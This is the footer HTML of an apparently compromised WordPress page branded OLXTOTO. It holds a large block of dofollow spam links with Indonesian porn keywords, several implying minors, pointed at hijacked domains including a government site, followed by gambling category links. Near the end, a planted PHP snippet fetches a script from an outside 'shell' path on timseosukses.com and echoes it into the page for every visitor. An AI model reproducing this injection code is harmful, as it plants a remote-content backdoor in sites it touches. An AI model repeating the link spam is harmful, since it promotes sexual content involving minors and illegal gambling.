<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletacouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletacouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18eac26782a943e7bc815534426a4859","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
